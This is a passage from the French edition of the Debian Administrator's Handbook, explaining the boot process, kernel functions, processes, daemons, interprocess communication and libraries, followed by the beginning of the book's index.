Le BIOS (ou l'UEFI) est également responsable de l'initialisation et de la détection d'un certain nombre de périphériques. Il détecte bien entendu les périphériques IDE/SATA (disques durs et lecteurs de CD-Roms/DVD-Roms), mais souvent aussi les périphériques PCI. Les périphériques détectés sont généralement listés de manière furtive au démarrage (l'appui sur la touche Pause permet souvent de figer l'écran pour l'analyser plus longuement). Si un des périphériques PCI installés n'y apparaît pas, c'est mauvais signe. Au pire, le périphérique est défectueux, au mieux il fonctionne mais il est incompatible avec cette version du BIOS ou de la carte mère. Les spécifications PCI ont en effet évolué au fil du temps et il n'est pas impossible qu'une ancienne carte mère ne gère pas une carte PCI récente.

# <span id="page-542-0"></span>B.3.3. Le noyau

Nous arrivons alors au premier logiciel qui va s'exécuter de manière durable (le BIOS/l'UEFI et le chargeur de démarrage ne fonctionnent que quelques secondes chacun) : le noyau du système d'exploitation. Celui-ci prend alors le rôle de chef d'orchestre, pour assurer la coordination entre le matériel et les logiciels. Ce rôle inclut différentes tâches, notamment le pilotage du matériel, la gestion des processus, des utilisateurs et des permissions, le système de fichiers, etc. Il fournit ainsi une base commune aux programmes du système.

# B.3.4. L'espace utilisateur

Bien que tout ce qui se passe au-dessus du noyau soit regroupé sous le vocable d'espace utilisateur, on peut encore différencier des couches logicielles ; mais leurs interactions étant plus complexes que précédemment, la différenciation n'est plus aussi simple. Un programme peut en effet faire appel à des bibliothèques qui font à leur tour appel au noyau, mais le flux des communications peut aussi mettre en jeu d'autres programmes, voire de multiples bibliothèques s'appelant l'une l'autre.

# **B.4. Quelques fonctions remplies par le noyau**

# B.4.1. Pilotage du matériel

Le noyau sert d'abord à contrôler les différents composants matériels, les recenser, les mettre en marche lors de l'initialisation de l'ordinateur, etc. Il les rend également disponibles pour les applications de plus haut niveau, avec une interface de programmation simplifiée : les logiciels peuvent ainsi utiliser les périphériques sans se préoccuper de détails de très bas niveau comme l'emplacement dans lequel est enfichée la carte fille. L'interface de programmation offre également une couche d'abstraction qui sert par exemple à un logiciel de visiophonie pour tirer parti d'une webcam de la même manière, quels que soient sa marque et son modèle ; ce logiciel utilise simplement l'interface de programmation V4L (*Video for Linux*, le quatre se prononçant comme *for* en anglais) et c'est le noyau qui traduira les appels de fonction de cette interface en commandes spécifiques au type de webcam réellement utilisé.

Le noyau exporte de nombreuses informations sur le matériel qu'il a détecté par l'intermédiaire des systèmes de fichiers virtuels /proc/ et /sys/. Plusieurs utilitaires synthétisent certaines de ces informations : citons lspci (du paquet *pciutils*) qui affiche la liste des périphériques PCI connectés, lsusb (du paquet *usbutils*) qui fait de même avec les périphériques USB et lspcmcia (du paquet *pcmciautils*) pour les cartes PCMCIA. Ces programmes sont très utiles quand il faut pouvoir identifier de manière certaine le modèle d'un périphérique. En outre, cette identification unique permet de mieux cibler les recherches sur Internet et de trouver plus facilement des

<span id="page-543-0"></span>documents pertinents.

**Ex. B.1** Exemple d'informations fournies par *lspci* et *lsusb*

```
$ lspci
[...]
00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
    ➥ Graphics Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI Express
    ➥ Port 1 (rev 03)
00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB
    \rightarrow UHCI #1 (rev 03)
[...]
01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Ethernet
    ➥ PCI Express (rev 01)
02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network Connection
    \rightarrow (rev 05)
$ lsusb
Bus 005 Device 004: ID 413c:a005 Dell Computer Corp.
Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.
Bus 005 Device 007: ID 045e:00dd Microsoft Corp.
Bus 005 Device 006: ID 046d:c03d Logitech, Inc.
[...]
Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
```
Les options -v de ces programmes permettent d'obtenir des informations beaucoup plus détaillées qui ne seront généralement pas nécessaires. Enfin, la commande lsdev (du paquet *procinfo*) liste les différentes ressources de communication exploitées par les périphériques présents.

Bien souvent, les applications accèdent aux périphériques par le biais de fichiers spéciaux qui sont créés dans /dev/ (voir encadré « [Droits d'accès à un périphérique](#page-211-0) » page 178). Il existe des fichiers spéciaux qui représentent les disques (par exemple /dev/hda et /dev/sdc), les partitions (/dev/hda1 ou /dev/sdc3), la souris (/dev/input/mouse0), le clavier (/dev/input/event0), la carte son (/dev/snd/\*), les ports série (/dev/ttyS\*), etc.

# B.4.2. Systèmes de fichiers

Un des aspects les plus visibles du noyau est celui des systèmes de fichiers. Les systèmes Unix intègrent en effet les différentes méthodes de stockage de fichiers dans une arborescence unique, ce qui permet aux utilisateurs (et aux applications) de stocker ou retrouver des données simplement grâce à leur emplacement dans cette arborescence.

<span id="page-544-0"></span>Le point de départ de cette arborescence est la racine, /. Il s'agit d'un répertoire pouvant contenir des sous-répertoires, chacun étant identifié par son nom. Par exemple, le sous-répertoire home de / est noté /home/ ; ce sous-répertoire peut à son tour contenir d'autres sous-répertoires et ainsi de suite. Chaque répertoire peut également contenir des fichiers, qui contiendront les données réellement stockées. Le nom de fichier /home/rmas/Bureau/hello.txt désigne ainsi un fichier appelé hello.txt, stocké dans le sous-répertoire Bureau du sous-répertoire rmas du répertoire home présent à la racine. Le noyau fait alors la traduction entre ce système de nommage de fichiers et leur format de stockage physique sur disque.

Contrairement à d'autres systèmes, cette arborescence est unique et peut intégrer les données de plusieurs disques. L'un de ces disques est alors utilisé comme racine, les autres étant « montés » dans des répertoires de l'arborescence (la commande Unix qui réalise cela est mount) ; ces autres disques sont alors accessibles sous ces « points de montage ». On peut ainsi déporter sur un deuxième disque dur les données personnelles des utilisateurs (qui sont traditionnellement stockées dans /home/). Ce disque contiendra alors les répertoires rhertzog et rmas. Une fois le disque monté dans /home/, ces répertoires deviendront accessibles aux emplacements habituels, et on pourra retrouver /home/rmas/Bureau/hello.txt.

Il existe différents systèmes de fichiers, qui correspondent à différentes manières de stocker physiquement les données sur les disques. Les plus connus sont*ext2*,*ext3* et*ext4*, mais il en existe d'autres. Par exemple, *vfat* est le système historiquement utilisé par les systèmes de type DOS et Windows et permet donc d'utiliser des disques durs sous Debian autant que sous Windows. Dans tous les cas, il faut préparer le système de fichiers avant de pouvoir le monter ; cette opération, fréquemment appelée formatage, est effectuée par le biais de commandes comme mkfs. ext3 (mkfs étant une abréviation de *MaKe FileSystem*). Ces commandes prennent en paramètre le fichier de périphérique représentant la partition à formater (par exemple /dev/hda1). Cette opération destructrice n'est à exécuter qu'une seule fois, sauf si l'on souhaite délibérément vider le contenu du système de fichiers et repartir de zéro.

Il existe aussi des systèmes de fichiers réseau, comme NFS, où les données ne sont pas stockées sur un disque local ; elles sont en effet transmises à un serveur sur le réseau, qui les stockera luimême et les restituera à la demande ; l'abstraction du système de fichiers permet aux utilisateurs de ne pas avoir à s'en soucier : les fichiers resteront accessibles par leurs emplacements dans l'arborescence.

# B.4.3. Fonctions partagées

Le noyau est également responsable de fonctions utilisées par tous les logiciels et qu'il est judicieux de centraliser ainsi. Ces fonctions incluent notamment la gestion des systèmes de fichiers, permettant à une application d'ouvrir simplement un fichier en fonction de son nom, sans avoir à se préoccuper de l'emplacement physique du fichier (qui peut se trouver morcelé en plusieurs emplacements d'un disque dur, voire entre plusieurs disques durs, ou stocké à distance sur un ser<span id="page-545-0"></span>veur de fichiers). Il s'agit également de fonctions de communication, que les applications pourront appeler pour échanger des informations à travers le réseau sans se soucier du mode de transport des données (qui pourront transiter sur un réseau local, une ligne téléphonique, un réseau sans fil ou une combinaison de tout cela).

#### B.4.4. Gestion des processus

Un processus correspond à un programme en cours d'exécution. Ceci inclut une zone de mémoire dans laquelle est stocké le programme lui-même, mais également l'ensemble des données sur lesquelles le programme travaille. Le noyau est responsable de la création des processus et de leur suivi : lorsqu'un programme est lancé, le noyau met de côté cette zone de mémoire qu'il réserve au processus, y charge (depuis le disque) le code du programme et lance l'exécution. Il garde également des informations qui concernent ce processus, notamment un numéro d'identification (*pid*, pour *process identifier*).

Les noyaux de type Unix (dont fait partie Linux), comme la plupart des systèmes d'exploitation modernes, sont dits « multi-tâches », c'est-à-dire qu'ils permettent l'exécution « simultanée » de nombreux processus. En réalité, un seul processus peut fonctionner à un instant donné ; le noyau découpe alors le fil du temps en fines tranches et exécute les différents processus à tour de rôle. Comme ces intervalles de temps ont des durées très courtes (de l'ordre de la milliseconde), l'utilisateur a l'illusion de programmes s'exécutant en parallèle, alors qu'ils ne sont en réalité actifs que pendant certains intervalles et suspendus le reste du temps. La tâche du noyau est d'ajuster ses mécanismes d'ordonnancement pour parfaire cette illusion tout en maximisant les performances globales du système : si les intervalles sont trop longs, l'application manquera de réactivité vis-à-vis de l'utilisateur ; s'ils sont trop courts, le système perdra du temps à basculer d'une tâche à l'autre trop souvent. Ces décisions peuvent être influencées par des notions de priorités affectées à un processus ; un processus de haute priorité bénéficiera pour s'exécuter d'intervalles de temps plus longs et plus fréquents qu'un processus de basse priorité.

#### **NOTE Systèmes multi-processeurs et**

# **assimilés**

La limitation évoquée ci-dessus d'un seul processus pouvant fonctionner à la fois, ne s'applique pas systématiquement. La réelle restriction est qu'il ne peut s'exécuter à un instant donné qu'un processus par cœur de processeur. Les systèmes multiprocesseurs, multi-cœurs ou proposant de l'hyperthreading permettent en effet à plusieurs processus d'être exécutés simultanément. Le même principe de découpage du temps en intervalles attribués à tour de rôle aux processus actifs reste appliqué, afin de pouvoir traiter le cas où le nombre de processus en cours est supérieur à celui des cœurs disponibles. Cette situation est loin d'être exceptionnelle : un système de base, même peu actif, a presque toujours quelques dizaines de processus en cours d'exécution.

Bien entendu, le noyau autorise l'exécution en parallèle de plusieurs processus correspondant au même programme : chacun dispose alors de ses propres intervalles de temps pour s'exécuter, <span id="page-546-0"></span>ainsi que de sa zone de mémoire réservée. Comme un processus n'a accès qu'à sa propre zone de mémoire, les données de chacun restent indépendantes.

# B.4.5. Gestion des permissions

Les systèmes de type Unix sont également multi-utilisateurs. Ils intègrent une notion de droits séparant les utilisateurs et les groupes d'utilisateurs entre eux ; ils autorisent ou non certaines actions en fonction de l'ensemble de droits dont on dispose. Le noyau gère donc, pour chaque processus, un ensemble de données qui vérifient les permissions de ce processus. En règle générale, il s'agit de « l'identité » sous laquelle tourne le processus, qui correspond le plus souvent au compte utilisateur qui a déclenché son exécution. Beaucoup d'actions ne pourront être menées à bien par le processus que s'il dispose des permissions requises. Par exemple, l'opération d'ouverture d'un fichier est subordonnée à une vérification de la compatibilité entre les permissions du fichier et l'identité du processus (cet exemple particulier est détaillé dans la section [9.3,](#page-254-0) « [Gestion des droits](#page-254-1) » page 221).

# **B.5. L'espace utilisateur**

On appelle espace utilisateur l'environnement d'exécution des processus normaux, par opposition aux processus qui font partie du noyau. Cela ne signifie pas pour autant que tous ces processus soient réellement lancés directement par l'utilisateur : un système normal exécute un certain nombre de « démons » (ou processus d'arrière-plan) avant même que l'utilisateur ouvre une session de travail. Les « démons » sont alors considérés comme des processus de l'espace utilisateur.

# B.5.1. Processus

Lorsque le noyau a terminé son initialisation, il lance le tout premier processus, init, qui n'est généralement pas utile par lui-même. Les systèmes Unix fonctionnent donc avec de nombreux processus supplémentaires.

Tout d'abord, un processus peut se dupliquer (on parle de *fork*). Le noyau alloue alors une nouvelle zone de mémoire pour le deuxième processus, de contenu identique à celle du premier, et se retrouve simplement avec un processus supplémentaire à gérer. À ce moment précis, la seule différence entre les deux processus est leur *pid*. Par convention, le nouveau processus est appelé le fils, alors que celui dont le *pid* n'a pas changé est appelé le père.

Il arrive que le processus fils reste tel quel et « vive sa vie », indépendamment de son père, avec ses propres données correspondant au programme initial. Néanmoins, le cas le plus fréquent est que ce fils exécute un autre programme ; à de rares exceptions près, sa zone mémoire est <span id="page-547-0"></span>alors simplement remplacée par le nouveau programme, dont l'exécution démarre. C'est précisément ce mécanisme que le système d'initialisation (le processus n°1) exploite pour démarrer des services additionnels et exécuter la séquence de démarrage, jusqu'à aboutir au lancement d'une interface graphique pour l'utilisateur (la séquence des événements est décrite avec plus de détails dans la section [9.1](#page-237-0), « [Démarrage du système](#page-237-1) » page 204).

Lorsqu'un processus finit la tâche qui lui était dévolue, il se termine. Le noyau récupère alors la mémoire qui lui était affectée et cesse de lui distribuer des intervalles de temps d'exécution. Le processus père est informé de la destruction du fils : cela permet entre autres au père d'attendre la complétion d'une tâche sous-traitée. On retrouve ce mode de fonctionnement dans les interpréteurs de commandes (shells) : lorsque l'on tape une commande dans un shell, on ne retrouve l'invite que lorsqu'elle s'est terminée. La plupart des shells permettent cependant de ne pas attendre la fin de l'exécution d'une commande : il suffit pour cela de faire suivre le nom du programme à exécuter par &. On retrouve alors l'invite aussitôt, ce qui peut poser des problèmes si la commande a des données à afficher.

# B.5.2. Démons

Un démon est un processus lancé automatiquement au démarrage et qui fonctionne en tâche de fond pour accomplir certaines tâches de maintenance ou fournir des services aux autres processus. Cette notion de « tâche de fond » est arbitraire et ne correspond à rien de particulier du point de vue du système : ce sont des processus comme les autres, qui sont exécutés chacun à leur tour pendant un bref intervalle de temps de la même manière que les applications visibles. La distinction est simplement humaine : un processus qui fonctionne sans interaction avec l'utilisateur (sans interface graphique, notamment) est dit fonctionner en tâche de fond ou en tant que démon.



Plusieurs de ces démons sont détaillés dans le chapitre [9](#page-236-0), « [Services Unix](#page-237-0) » page 204.

# B.5.3. Communications entre processus

Qu'il s'agisse de démons ou d'applications interactives, un processus isolé n'est souvent pas très utile. Il existe donc différentes méthodes permettant à des processus séparés de communiquer <span id="page-548-0"></span>entre eux, soit pour s'échanger des données, soit pour se contrôler l'un l'autre. Le terme générique les désignant est *InterProcess Communications* (IPC) c'est-à-dire communications interprocessus.

Le système le plus simple est le fichier : le processus qui souhaite émettre des données les écrit dans un fichier dont le nom est convenu à l'avance ; le processus destinataire n'a alors qu'à lire ce fichier pour y récupérer les données.

Pour éviter que les données soient stockées sur un disque dur, on peut également utiliser un tuyau ou tube (*pipe* en anglais). Il s'agit simplement d'un système de communication où des octets écrits à un bout ressortent tels quels à l'autre bout. Si les deux extrémités sont contrôlées par deux processus différents, on obtient un canal de communication simple et pratique. Les tubes se décomposent en deux catégories. Un tube nommé dispose d'une entrée spéciale dans le système de fichiers (bien que les données qui y transitent n'y soient pas stockées) et les deux processus peuvent donc l'ouvrir indépendamment l'un de l'autre, si l'emplacement du tube nommé est connu. Dans les cas où l'on cherche à faire communiquer deux processus apparentés (par exemple un père et son fils), il est possible au père de créer un tube anonyme, dont héritera son fils après le *fork* ; les deux processus pourront alors s'échanger des données sans passer par le système de fichiers.



"debian-handbook" — 2015/11/30 — 8:42 — page 516 — #550

<span id="page-549-0"></span>Mais toutes les communications inter-processus ne servent pas à faire transiter des flux de données. Il arrive également que des applications aient simplement besoin de se transmettre des messages comme « suspendre l'exécution » ou « reprendre ». Unix (et donc Linux) fournit pour cela un mécanisme de signaux, par lequel un processus peut simplement envoyer un signal spécifique (parmi une liste prédéfinie de signaux) à un autre, simplement en connaissant son *pid*.

Pour des communications plus complexes, il existe aussi des mécanismes par lesquels un processus peut par exemple ouvrir l'accès d'une partie de sa zone mémoire à d'autres ; cette mémoire est alors partagée entre plusieurs processus, ce qui autorise à faire passer des données de l'un à l'autre.

Enfin, les connexions par le réseau peuvent également servir à faire communiquer différents processus, susceptibles de s'exécuter sur des ordinateurs différents (voire séparés de milliers de kilomètres).

Tous ces mécanismes sont utilisés, à des degrés divers, dans le fonctionnement normal d'un système Unix typique.

# B.5.4. Bibliothèques

Les bibliothèques de fonctions jouent un rôle crucial dans le fonctionnement d'un système d'exploitation Unix. Ce ne sont pas à proprement parler des programmes, puisqu'elles ne s'exécutent pas indépendamment, mais des collections de fragments de programmes qui sont utilisés par des programmes classiques. Parmi les bibliothèques les plus courantes, citons par exemple :

- la bibliothèque C standard *(glibc)*, qui contient des fonctions de base telles que celles permettant d'ouvrir des fichiers ou des connexions réseau, mais aussi de faciliter les interactions avec le noyau ;
- les boîtes à outils graphiques *(toolkits)*, Gtk+ et Qt, qui permettent à de nombreux programmes de réutiliser les objets graphiques qu'elles proposent ;
- la bibliothèque *libpng*, qui charge, interprète et sauvegarde des images au format PNG.

L'existence de ces bibliothèques permet aux applications de réutiliser du code existant ; leur développement en est simplifié d'autant, surtout lorsque de nombreuses applications font appel aux mêmes fonctions. Comme les bibliothèques sont souvent développées par des personnes différentes, le développement global du système est ainsi plus proche de la philosophie historique d'Unix.



De plus, ces bibliothèques sont souvent dites « partagées », parce que le noyau est capable de ne les charger qu'une fois en mémoire même si plusieurs processus y font appel. Si le code qu'elles contiennent était au contraire intégré dans les applications, il serait présent en mémoire autant de fois qu'il y a de processus qui l'utilisent.

"debian-handbook" — 2015/11/30 — 8:42 — page 518 — #552

# Index

.config, [196](#page-229-0) .d, [124](#page-157-0) .htaccess, [304](#page-337-0) /etc/apt/apt.conf.d/, [124](#page-157-0) /etc/apt/preferences, [125](#page-158-0) /etc/apt/sources.list, [112](#page-145-0) /etc/apt/trusted.gpg.d/, [136](#page-169-0) /etc/bind/named.conf, [271](#page-304-0) /etc/default/ntpdate, [189](#page-222-0) /etc/exports, [310](#page-343-0) /etc/fstab, [191](#page-224-0) /etc/group, [177](#page-210-0) /etc/hosts, [172](#page-205-0), [173](#page-206-0) /etc/init.d/rcS, [211](#page-244-0) /etc/init.d/rcS.d/, [211](#page-244-0) /etc/pam.d/common-account, [322](#page-355-0) /etc/pam.d/common-auth, [322](#page-355-0) /etc/pam.d/common-password, [322](#page-355-0) /etc/passwd, [175](#page-208-0) /etc/shadow, [175](#page-208-0) /etc/sudoers, [190](#page-223-0) /etc/timezone, [187](#page-220-0) /proc/, [172](#page-205-0) /sys/, [172](#page-205-0) /usr/share/doc/, [12](#page-45-0) /usr/share/zoneinfo/, [187](#page-220-0) /var/lib/dpkg/, [91](#page-124-0)  $\sim$ , [179](#page-212-0) 1000BASE-T, [166](#page-199-0) 100BASE-T, [166](#page-199-0) 10BASE-T, [166](#page-199-0)

10GBASE-T, [166](#page-199-0) 32/64 bits, choix, [57](#page-90-0)

A, enregistrement DNS, [270](#page-303-0) AAAA, enregistrement DNS, [270](#page-303-0) ACPI, [246](#page-279-0) acpid, [246](#page-279-0) activité, historique, [432](#page-465-0) activité, surveillance, [432](#page-465-0) addgroup, [177](#page-210-0) adduser, [178](#page-211-1) administration, interfaces, [224](#page-257-0) adresse IP, [166](#page-199-0) privée, [251](#page-284-0) ADSL, modem, [169](#page-202-0) Advanced Configuration and Power Interface, [246](#page-279-0) Advanced Package Tool, [112](#page-145-0) AFP, [44](#page-77-0) Afterstep, [402](#page-435-0) Agent SIP, [416](#page-449-0) AH, protocole, [259](#page-292-0) aide (paquet Debian), [435](#page-468-0) ajout d'un utilisateur dans un groupe, [178](#page-211-1) Akkerman, Wichert, [13](#page-46-0) alias domaine virtuel d'alias, [286](#page-319-0) alien, [108](#page-141-0) alioth, [20](#page-53-0) Allow from, directive Apache, [305](#page-338-0) AllowOverride, directive Apache, [303,](#page-336-0) [304](#page-337-0) alternative, [402](#page-435-0)

am-utils, [193](#page-226-0) amanda, [237](#page-270-0) amd, [193](#page-226-0) amd64, [49](#page-82-0) amont, auteur, [6](#page-39-0) amorçable CD-Rom, [497](#page-530-0) amorçage, chargeur de, [58](#page-91-0), [76](#page-109-0), [181](#page-214-0) anacron, [234](#page-267-0) analog, [157](#page-190-0) analyseur de logs web, [306](#page-339-0) Anjuta, [412](#page-445-0) annuaire de logiciels libres, [154](#page-187-0) annuaire LDAP, [317](#page-350-0) antivirus, [296](#page-329-0) apache, [299](#page-332-0) Apache, directives, [303,](#page-336-0) [305](#page-338-0) AppArmor, [437](#page-470-0) AppleShare, [44](#page-77-0) AppleTalk, [44](#page-77-0) application de types, [457](#page-490-0) approx, [119](#page-152-0) apropos, [150](#page-183-0) APT, [82,](#page-115-0) [112](#page-145-0) affichage des en-têtes, [130](#page-163-0) configuration, [124](#page-157-0) configuration initiale, [73](#page-106-0) interfaces, [131](#page-164-0) pinning, [125](#page-158-0) préférences, [125](#page-158-0) recherche de paquet, [130](#page-163-0) apt, [120](#page-153-0) apt dist-upgrade, [123](#page-156-0) apt full-upgrade, [123](#page-156-0) apt install, [121](#page-154-0) apt purge, [121](#page-154-0) apt remove, [121](#page-154-0) apt search, [130](#page-163-0) apt show, [130](#page-163-0) apt update, [120](#page-153-0)

apt upgrade, [123](#page-156-0) apt-cache, [130](#page-163-0) apt-cache dumpavail, [131](#page-164-0) apt-cache pkgnames, [131](#page-164-0) apt-cache policy, [131](#page-164-0) apt-cache search, [130](#page-163-0) apt-cache show, [130](#page-163-0) apt-cacher, [119](#page-152-0) apt-cacher-ng, [119](#page-152-0) apt-cdrom, [113](#page-146-0) apt-ftparchive, [482](#page-515-0) apt-get, [120](#page-153-0) apt-get dist-upgrade, [123](#page-156-0) apt-get install, [121](#page-154-0) apt-get purge, [121](#page-154-0) apt-get remove, [121](#page-154-0) apt-get update, [120](#page-153-0) apt-get upgrade, [123](#page-156-0) apt-key, [136](#page-169-0) apt-mark auto, [129](#page-162-0) apt-mark manual, [129](#page-162-0) apt-xapian-index, [130](#page-163-0) apt.conf.d/, [124](#page-157-0) aptitude, [78](#page-111-0), [120,](#page-153-0) [131](#page-164-0) aptitude dist-upgrade, [123](#page-156-0) aptitude full-upgrade, [123](#page-156-0) aptitude install, [121](#page-154-0) aptitude markauto, [129](#page-162-0) aptitude purge, [121](#page-154-0) aptitude remove, [121](#page-154-0) aptitude safe-upgrade, [123](#page-156-0) aptitude search, [130](#page-163-0) aptitude show, [130](#page-163-0) aptitude unmarkauto, [129](#page-162-0) aptitude update, [120](#page-153-0) aptitude why, [130](#page-163-0) Aptosid, [498](#page-531-0) ar, [82](#page-115-0) arborescence des fichiers, [504](#page-537-0) architecture, [3,](#page-36-0) [48](#page-81-0)

support multi-architecture, [106](#page-139-0) archive de paquets, [481](#page-514-0) artistique, licence, [8](#page-41-0) ASCII, [163](#page-196-0) association, [2,](#page-35-0) [4](#page-37-0) assurance qualité, [21](#page-54-0) at, [234](#page-267-0) ATA, [506](#page-539-0) atd, [231](#page-264-0) ATI, [401](#page-434-0) atq, [234](#page-267-0) atrm, [234](#page-267-0) attribution des noms, [172](#page-205-0) auteur amont, [6](#page-39-0) authentification de paquets, [136](#page-169-0) authentification web, [304](#page-337-0) autobuilder, [27](#page-60-0) autofs, [193](#page-226-0) automatisation de la mise à jour, [142](#page-175-0) automonteur, [193](#page-226-0) automount, [193](#page-226-0) Autopsy Forensic Browser, [467](#page-500-0) Avahi, [44](#page-77-0) awk, [403](#page-436-0) AWStats, [306](#page-339-0) awtats, [157](#page-190-0) axi-cache, [130,](#page-163-0) [147](#page-180-0) azerty, [164](#page-197-0)

BABEL, routage de réseau maillé sans fil, [266](#page-299-0) babeld, [266](#page-299-0) backdoor, [466](#page-499-0) backports.debian.org, [116](#page-149-0) BackupPC, [237](#page-270-0) bacula, [237](#page-270-0) bande, sauvegarde, [240](#page-273-0) base de données des développeurs, [11](#page-44-0) des groupes, [174](#page-207-0) des utilisateurs, [174](#page-207-0)

bash, [179](#page-212-0) Basic Input/Output System, [54](#page-87-0) BGP, [266](#page-299-0) bgpd, [266](#page-299-0) bibliothèque (de fonctions), [516](#page-549-0) biclé, [253,](#page-286-0) [259](#page-292-0), [323](#page-356-0), [486](#page-519-0) binaire, code, [3](#page-36-0) bind9, [270](#page-303-0) BIOS, [54,](#page-87-0) [507](#page-540-0) Blackbox, [402](#page-435-0) bloc (disque), [236](#page-269-0) bloc, mode, [178](#page-211-1) bloquer un compte, [176](#page-209-0) Bo, [10](#page-43-0) Bochs, [362](#page-395-0) bogue rapport de, [158](#page-191-0) signaler un, [17](#page-50-0) sévérité/gravité, [16](#page-49-0) Bonjour, [44](#page-77-0) boîte aux lettres, domaine virtuel, [287](#page-320-0) branchement à chaud, [241](#page-274-0) Breaks, champ d'en-tête, [87](#page-120-0) broadcast, [167](#page-200-0) Bruce Perens, [10](#page-43-0) BSD, [39](#page-72-0) BSD, licence, [8](#page-41-0) BTS, [15](#page-48-0) Bug Tracking System, [15](#page-48-0) bugs.debian.org, [15](#page-48-0) build daemon, [27](#page-60-0) Build-Depends, champ d'en-tête, [97](#page-130-0) Build-Depends, champ d'en-tête du paquet source, [474](#page-507-0) build-simple-cdd, [387](#page-420-0) buildd, [27](#page-60-0) bureau graphique, [403](#page-436-0) déporté, [219](#page-252-0) bureautique, suite, [413](#page-446-0) Buster, [10](#page-43-0)

Buzz, [10](#page-43-0) bzip2, [112](#page-145-0) bzr, [22](#page-55-0)

#### $C++$ , [403](#page-436-0)

